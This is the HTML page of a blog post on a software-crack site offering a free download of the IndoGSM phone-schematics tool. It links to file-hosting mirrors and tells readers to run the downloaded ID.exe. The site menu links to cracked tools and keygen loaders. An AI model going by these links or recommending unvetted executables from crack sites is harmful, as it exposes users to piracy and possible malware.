<li><a href='https://www.softwarecrackguru.com/2020/06/mrt-dongle-v319-setupkeygenloader-free.html' role='menuitem'>_MRT V3.19 Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2020/12/mct-dongle-v212-full-crack-free.html' role='menuitem'>_MCT V2.1.2 Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html' role='menuitem'>_Miracle Box 2.82</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/printers?&max-results=50' role='menuitem'>EPSON Resetter</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.softwarecrackguru.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
<div class='clearfix'></div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html"
  },
  "headline": "[Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download","description": "ID (IndoGSM) v01_2 the latest tool for schematics diagram !!! In this post, I have shared with you the latest version of the IndoGSM tool fo...","datePublished": "2021-04-08T17:19:00+05:30",
  "dateModified": "2021-04-08T17:36:12+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioeVN5aprK9DxhhgG_gORmkik8aqdjywaMhxScZI-6DZzEXxbrmpDzhQGdhiWGQoeSbmW2M2169lKMjpv5NAb872DNKnwfkJ6YCihApB_sMLpUMEFDJ948Pw2iE7Fe7FRPwDFYa3BHAZli/w1200-h630-p-k-no-nu/INDOGSM+Tool.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Yogesh Joshi"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.softwarecrackguru.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.softwarecrackguru.com/search/label/Hardware%20Tools'>Hardware Tools</a><em class='delimiter'></em><span class='current'>[Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.softwarecrackguru.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Hardware Tools",
                    "@id": "https://www.softwarecrackguru.com/search/label/Hardware%20Tools"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "[Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download",
                    "@id": "https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
[Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/04493396462238618698' target='_blank' title='Yogesh Joshi'>Yogesh Joshi</a></span>
<span class='post-date published' datetime='2021-04-08T17:19:00+05:30'>Thursday, April 08, 2021</span>
</div>
<div class='inline-ad'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-host='ca-host-pub-1556223355139109' data-analytics-uacct='G-3VEBYQ16LK' style='display: block;'></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</div>
<div class='post-body post-content'>
<br/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-slot='1888166198' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
<div id='post-toc'><h2 style="text-align: center;"><span style="font-family: Candal;">ID (IndoGSM) v01_2 the latest tool for schematics diagram !!!</span></h2><p style="text-align: left;"><span style="font-family: Poppins;">In this post, I have shared with you the latest version of the IndoGSM tool for the schematics diagram. it is a simple system for view the mobile motherboard and identify problems in hardware. you have easily replaced damaged parts with a new one. the tool is free for all users you no need any credit balance or any type of activation. download and register on the tool and use it free of cost.</span></p><p style="text-align: left;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioeVN5aprK9DxhhgG_gORmkik8aqdjywaMhxScZI-6DZzEXxbrmpDzhQGdhiWGQoeSbmW2M2169lKMjpv5NAb872DNKnwfkJ6YCihApB_sMLpUMEFDJ948Pw2iE7Fe7FRPwDFYa3BHAZli/s1027/INDOGSM+Tool.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="1027" height="436" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioeVN5aprK9DxhhgG_gORmkik8aqdjywaMhxScZI-6DZzEXxbrmpDzhQGdhiWGQoeSbmW2M2169lKMjpv5NAb872DNKnwfkJ6YCihApB_sMLpUMEFDJ948Pw2iE7Fe7FRPwDFYa3BHAZli/w640-h436-rw/INDOGSM+Tool.jpg" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnTVfZAdhpxOL2uFfXdwoep89vHOudxwyc1qaJmDx_5doAEaTYrzKAE66GBGb8TgzMc-Px-uRqa0fmPKTKVkww65wVGGiLaSXY0U-2St20SCSiUS8FK9UDgTLd8H6fAofkhVmDY3gjoD-_/s643/INDOGSM+Tool_regster.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="505" data-original-width="643" height="502" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnTVfZAdhpxOL2uFfXdwoep89vHOudxwyc1qaJmDx_5doAEaTYrzKAE66GBGb8TgzMc-Px-uRqa0fmPKTKVkww65wVGGiLaSXY0U-2St20SCSiUS8FK9UDgTLd8H6fAofkhVmDY3gjoD-_/w640-h502-rw/INDOGSM+Tool_regster.jpg" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuD2CPnP0Pa_xN4PZQLx3Oh2uoljdcnuoq_PJ4X2OEgjW6tZKskkrvBnUgQ_MZsuES_gy48mt6jvpP1MPaop7OPIMQTNfeCb_Geyb7TcK8rhL3b7zqNgcHm8hcXl1Dj-1kwcalzwsfhcCx/s1366/INDOGSM+Tool+Free.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="728" data-original-width="1366" height="342" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuD2CPnP0Pa_xN4PZQLx3Oh2uoljdcnuoq_PJ4X2OEgjW6tZKskkrvBnUgQ_MZsuES_gy48mt6jvpP1MPaop7OPIMQTNfeCb_Geyb7TcK8rhL3b7zqNgcHm8hcXl1Dj-1kwcalzwsfhcCx/w640-h342-rw/INDOGSM+Tool+Free.jpg" width="640" /></a></div><br /><span style="font-family: Poppins;"><br /></span><p></p><h2 style="text-align: center;"><span style="font-family: &quot;Krona One&quot;;">Features IndoGSM Tool:&nbsp;</span></h2><div><span style="font-family: &quot;Krona One&quot;;"><br /></span></div><div style="text-align: left;"><div><span style="font-family: Poppins;">Repair Phones</span></div><div><span style="font-family: Poppins;">Includes boards from&nbsp; Xiaomi, Oppo, and Vivo!</span></div><div><span style="font-family: Poppins;">Side-By-Side Schematics&nbsp;</span></div><div><span style="font-family: Poppins;">Click on a pin and Phoneboard will find it in the schematic for you!</span></div><div><br /></div><div><br /></div><div><span style="font-family: Poppins;">Multi-Platform</span></div><div><span style="font-family: Poppins;"><br /></span></div><div><span style="font-family: Poppins;">The phone board has native support in Windows, macOS, and Linux!</span></div><div><span style="font-family: Poppins;">Free to Use</span></div><div><span style="font-family: Poppins;">IndoGSM is free!</span></div></div><h4 style="text-align: center;"><span style="font-family: &quot;Krona One&quot;; font-size: xx-large;">How To Use?</span></h4><div><span style="font-family: &quot;Krona One&quot;; font-size: xx-large;"><br /></span></div><div style="text-align: left;"><div style="text-align: center;"><span style="font-family: Pridi;">First, you need to download the tool from the below link</span></div><span style="font-family: Pridi;"><div style="text-align: center;">Extract setup on desktop with 7Zip or Winrar</div><div style="text-align: center;">Now Run the main exe file "ID.exe" and wait for the next window to open</div></span></div><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYeTHEHxXTh6xygRjYP17GUPBuSTgcgfffaLMfmVnEKc1tCJIw7w1VKFA5dsEh0LCcIo2PeTra5uCoJIjuSOC-ccDuBWuKnq92B6RDWl6hRzZb7daFb967hbKHDinHaDf94nFLPAlFFvnw/s367/1_1.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;"><img border="0" data-original-height="126" data-original-width="367" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYeTHEHxXTh6xygRjYP17GUPBuSTgcgfffaLMfmVnEKc1tCJIw7w1VKFA5dsEh0LCcIo2PeTra5uCoJIjuSOC-ccDuBWuKnq92B6RDWl6hRzZb7daFb967hbKHDinHaDf94nFLPAlFFvnw/s320-rw/1_1.jpg" width="320" /></a></div></div><div style="text-align: center;"><span style="font-family: Pridi;">Now you need to register the tool</span></div><div style="text-align: left;"><span style="font-family: Poppins;"><br /></span></div><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigHUj3tcOdOAkGHjCQS3p7Qd6xBBr4Jcyv46szenKNVM42NgjEi9oarkjNLF65bz8QtcJ4cPVfJWMCFahCw4sMWMQEMXlQFC8jbvsx8IqS31kZEr-Qy4dD3MVq476BbwQZ5VDUW4kDRI07/s547/1.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;"><img border="0" data-original-height="337" data-original-width="547" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigHUj3tcOdOAkGHjCQS3p7Qd6xBBr4Jcyv46szenKNVM42NgjEi9oarkjNLF65bz8QtcJ4cPVfJWMCFahCw4sMWMQEMXlQFC8jbvsx8IqS31kZEr-Qy4dD3MVq476BbwQZ5VDUW4kDRI07/s320-rw/1.jpg" width="320" /></a></div></div><div style="text-align: center;"><span style="font-family: Lato; font-size: large; text-align: left;">In registration windows, you have filled all information and click on the get OTP button [OTP Send on your email address]</span></div><div style="text-align: left;"><span style="font-family: Lato; font-size: medium;"><br /></span></div><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha2SRtZZRgu84mlMBqfEP_IuNpwAprjFV-h2Tf_4M5gYUZzrc0D6_uABbsswA-PhRQGRxiadod9K3kFjqyk_tH4TZILOg-rwXHhaHh21KM_9UamQcKKdoj4dX8K9VEdjxZO0ICnVXIDz06/s638/2.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;"><img border="0" data-original-height="438" data-original-width="638" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha2SRtZZRgu84mlMBqfEP_IuNpwAprjFV-h2Tf_4M5gYUZzrc0D6_uABbsswA-PhRQGRxiadod9K3kFjqyk_tH4TZILOg-rwXHhaHh21KM_9UamQcKKdoj4dX8K9VEdjxZO0ICnVXIDz06/s320-rw/2.jpg" width="320" /></a></div></div><div style="text-align: center;"><span style="font-family: Pridi; font-size: x-large; text-align: left;">If OTP is not received then wait 5-15 minutes if the server is down.</span></div><div><span style="font-size: large;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCNGvreAwFPdjZVKSKreJ5l1gJhaAJvq_W6wxbXVORrM4wOvciz9sc0QrEakpF85bY8zVgImS_TD3iMX9kqJkQu3bKS0TLVfxUYd32CI3O3SdzsQOpnFsK0AS-SQdE1dnBzckCPCwIMxSC/s643/2021-04-08_115217.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;"><img border="0" data-original-height="443" data-original-width="643" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCNGvreAwFPdjZVKSKreJ5l1gJhaAJvq_W6wxbXVORrM4wOvciz9sc0QrEakpF85bY8zVgImS_TD3iMX9kqJkQu3bKS0TLVfxUYd32CI3O3SdzsQOpnFsK0AS-SQdE1dnBzckCPCwIMxSC/s320-rw/2021-04-08_115217.jpg" width="320" /></a></div></span></div><h4 style="text-align: center;"><br /></h4><div style="text-align: left;"><span style="font-family: courier; font-size: large;">DOWNLOAD LINKS:</span></div><div style="text-align: left;"><span style="font-family: courier; font-size: large;"><br /></span></div><div style="text-align: left;"><span style="font-family: courier; font-size: large;"><a href="https://www.mediafire.com/download/7jtquunkl5xnw90/ID_v.01_2.zip" target="_blank">MediaFire</a> | <a href="https://drive.google.com/file/d/1DfmVVC1H_SCo41ny8vQI00ZyS6x4k9w3/view?usp=drivesdk" target="_blank">Google_Drive</a> | <a href="https://dailyuploads.net/z9c0lam8c6ro" target="_blank">Dailyupload</a> | <a href="https://dropgalaxy.in/mcqr262kc5n9" target="_blank">Dropgalaxy</a> | <a href="https://www25.zippyshare.com/v/GtnmO8YA/file.html" target="_blank">Zippyshare</a>&nbsp;| <a href="https://clicknupload.co/rhuu6nwxljat" target="_blank">Clicknupload</a>&nbsp;|</span></div><div style="text-align: center;"><br /></div><h3 style="text-align: center;"><span style="font-family: georgia;">README:</span></h3><div><span style="font-family: georgia;"><br /></span></div><div><div><span style="font-family: helvetica;"><span><b>Compatibility:</b></span><span><b> </b>The tool runs perfectly on Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, and Windows 10 (32 bit and 64 bit).</span></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><span><b>Take a Backup:</b> </span><span>If you are willing to try the above tool, then please take a backup of your personal data from your Android Smartphone or Tablet. As flashing any Firmware or recovery may brick the device.</span></span></div><div><span style="font-family: helvetica;"><b><u><br /></u></b></span></div><div><span><span style="font-family: helvetica;"><b><u>Credits:</u></b></span><span>&nbsp;<span><span style="font-family: Gravitas One;"><b><a href="https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html" target="_blank">ID (IndoGSM) v01_2</a></b></span><span style="font-family: helvetica;">&nbsp;is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.</span></span></span></span></div></div></div>
<script type='text/javascript'>
//
// Multi Related Post
(function() {var jumlah = 4;let post = document['querySelectorAll']('.post-body br, .post-body p'),a = jumlah + 1,b = post['length'] / a;c = Array['from']({length: jumlah}, (redfx, blufx) => blufx + 1);
for (let d = 0; d < c['length']; d++) {let e = c[d],f = parseInt((b * e)),g = document['createElement']('div');g['className'] = 'gourabdesignmultiRelated';if (post[f]['nodeName'] == 'P') {post[f]['parentNode']['insertBefore'](g, post[f])} else {post[f]['parentNode']['insertBefore'](g, post[f]['nextSibling'])}}})();
var relatedTitles = new Array();var relatedTitlesNum = 0;var relatedUrls = new Array();function related_results_labels(nerdfx) {for (var desfx = 0; desfx < nerdfx['feed']['entry']['length']; desfx++) {var nefx = nerdfx['feed']['entry'][desfx];relatedTitles[relatedTitlesNum] = nefx['title']['$t'];for (var ciafx = 0; ciafx < nefx['link']['length']; ciafx++) {if (nefx['link'][ciafx]['rel'] == 'alternate') {relatedUrls[relatedTitlesNum] = nefx['link'][ciafx]['href'];relatedTitlesNum++;break}}}}
function removeRelatedDuplicates() {var viefx = new Array(0);var labfx = new Array(0);for (var desfx = 0; desfx < relatedUrls['length']; desfx++) {if (!contains(viefx, relatedUrls[desfx])) {viefx['length'] += 1;viefx[viefx['length'] - 1] = relatedUrls[desfx];labfx['length'] += 1;labfx[labfx['length'] - 1] = relatedTitles[desfx]}};relatedTitles = labfx;relatedUrls = viefx}
function contains(yelfx, yufx) {for (var grefx = 0; grefx < yelfx['length']; grefx++) {if (yelfx[grefx] == yufx) {return true}};return false}
//
</script>
<script src='/feeds/posts/default/-/diagram?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Hardware Tools?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script type='text/javascript'>
//
(function gourabdesignmultiRelated() {var text = 'Also read :';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let jumlah = document['querySelectorAll']('.gourabdesignmultiRelated');while (i < relatedTitles['length'] && i < jumlah['length']) {for (let a = 0; a < jumlah['length']; a++) {jumlah[a]['innerHTML'] = '<span class="content"><span class="text">' + text + '</span><a href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span><span class="icon"></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//
</script>
</div>
<br/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-slot='1888166198' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
<div class='inline-ad'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-host='ca-host-pub-1556223355139109' data-analytics-uacct='G-3VEBYQ16LK' style='display: block;'></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.softwarecrackguru.com/search/label/diagram' rel='tag'>diagram</a>
<a class='label-link' href='https://www.softwarecrackguru.com/search/label/Hardware%20Tools' rel='tag'>Hardware Tools</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html&text=[Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Twitter</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioeVN5aprK9DxhhgG_gORmkik8aqdjywaMhxScZI-6DZzEXxbrmpDzhQGdhiWGQoeSbmW2M2169lKMjpv5NAb872DNKnwfkJ6YCihApB_sMLpUMEFDJ948Pw2iE7Fe7FRPwDFYa3BHAZli/w640-h436/INDOGSM+Tool.jpg&description=[Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=[Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download | https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=[Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download | https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=[Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download&body=https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='diagram'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html";
                }
                var disqus_blogger_homepage_url = "https://www.softwarecrackguru.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.softwarecrackguru.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Do Not Send SPAM Link !!!!</p>
<a href='https://www.blogger.com/comment/frame/4398109378751554182?po=6860466341809726074&hl=en&saa=85391&origin=https://www.softwarecrackguru.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  viewAll: "View all"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4662833858828271"
     data-ad-slot="2626532790"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async="async" src="https://cse.google.com/cse.js?cx=705dd07bec5f534f7" ></script>
<div class="gcse-search"></div>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const brokenPage = "https://www.softwarecrackguru.com/p/broken-link-report.html";

    // Scan all links on page
    document.querySelectorAll('a').forEach(link => {
      if (link.href.includes("userupload.net")) {
        const originalURL = link.href;

        // Intercept click and redirect
        link.addEventListener("click", function (e) {
          e.preventDefault();
          window.location.href = `${brokenPage}?broken=${encodeURIComponent(originalURL)}`;
        });

        // Optional: show broken notice on hover
        link.title = "This link is unavailable. Reporting...";
      }
    });
  });
</script>

<!-- &#9889; Speed Boost Script for Blogger -->
<script>
  // Lazy load images
  document.addEventListener("DOMContentLoaded", function () {
    const images = document.querySelectorAll("img");
    images.forEach(img => {
      if (!img.hasAttribute("loading")) {
        img.setAttribute("loading", "lazy");
      }
    });
  });

  // Defer iframe (e.g. YouTube) loading
  document.addEventListener("DOMContentLoaded", function () {
    const iframes = document.querySelectorAll("iframe");
    iframes.forEach(iframe => {
      iframe.setAttribute("loading", "lazy");
    });
  });

  // Remove unused query params from URLs (e.g., fbclid, utm)
  window.history.replaceState({}, document.title, window.location.pathname);
</script>

<script>
  // Max clicks per session
  const maxClicks = 2;
  let adClicks = sessionStorage.getItem('adClicks') || 0;

  document.addEventListener('click', function(e) {
    if (e.target.closest('ins') || e.target.closest('iframe')) {
      adClicks++;
      sessionStorage.setItem('adClicks', adClicks);

      if (adClicks > maxClicks) {
        // Hide all ads
        const ads = document.querySelectorAll('ins, iframe');
        ads.forEach(ad => ad.style.display = 'none');
        alert('Ads are temporarily hidden to avoid invalid activity.');
      }
    }
  });
</script>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.softwarecrackguru.com/search' class='search-form' target='_top'>
<input aria-label='Search this blog' autocomplete='off' class='search-input' name='q' placeholder='Search this blog' value=''/>
<input class='search-action' type='submit' value='Search'/>
</form>
</div>
</div></div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Connect with me
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color social-text'>
<li class='facebook'><a href='https://www.facebook.com/helpersgsm/' target='_blank' title='facebook'></a></li>
<li class='whatsapp'><a href='https://www.softwarecrackguru.com/p/whatsapp-support.html' target='_blank' title='whatsapp'></a></li>
<li class='instagram'><a href='https://www.instagram.com/yogesh_josshi/' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCw_zbc7VR5wWP7szpzOyHhQ?sub_confirmation=1' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<style>
/* FONT SETUP */
@import url('https://fonts.googleapis.com/css2?family=Jost:wght@400;600&display=swap');

/* MAIN POST WRAPPER */
.post-body {
    font-family: 'Jost', sans-serif;
    line-height: 1.8;
    font-size: 16px;
    color: #222;
    padding: 24px;
    background: #ffffff;
    border-radius: 14px;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.05);
    margin: 30px auto;
    max-width: 800px;
    transition: all 0.3s ease;
}

/* HEADINGS */
.post-body h1, .post-body h2, .post-body h3 {
    color: #2c3e50;
    margin-top: 30px;
    margin-bottom: 12px;
    border-left: 5px solid #3498db;
    padding-left: 12px;
    font-weight: 600;
}

/* PARAGRAPH */
.post-body p {
    margin-bottom: 20px;
}

/* QUOTES */
.post-body blockquote {
    border-left: 5px solid #f39c12;
    background: #fff8e1;
    padding: 18px 22px;
    margin: 24px 0;
    font-style: italic;
    color: #555;
    border-radius: 8px;
}

/* LISTS */
.post-body ol, .post-body ul {
    margin-left: 25px;
    margin-bottom: 20px;
}
.post-body li {
    margin-bottom: 10px;
}

/* CODE BLOCKS */
.post-body pre, .post-body code {
    background: #f4f6f7;
    color: #d6336c;
    padding: 12px;
    border-radius: 6px;
    font-family: 'Courier New', monospace;
    overflow-x: auto;
    display: block;
    line-height: 1.6;
    margin: 20px 0;
}

/* BUTTONS */
.post-body .btn-download,
.post-body .btn-mirror {
    display: inline-block;
    background: #3498db;
    color: #fff;
    padding: 10px 18px;
    border-radius: 6px;
    font-weight: bold;
    letter-spacing: 0.5px;
    text-decoration: none;
    margin: 8px 5px 16px 0;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    will-change: transform;
    cursor: pointer;
    border: none;
}

.post-body .btn-download:hover,
.post-body .btn-mirror:hover {
    transform: translateY(-3px) scale(1.03);
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
}

/* HIGHLIGHTED TEXT */
.post-body strong {
    color: #000;
    font-weight: 700;
}

/* PASSWORD SPAN */
.post-body .file-details span {
    color: #2d3436;
    padding: 4px 8px;
    background: #dfe6e9;
    border-radius: 4px;
    font-weight: 500;
    font-family: monospace;
}

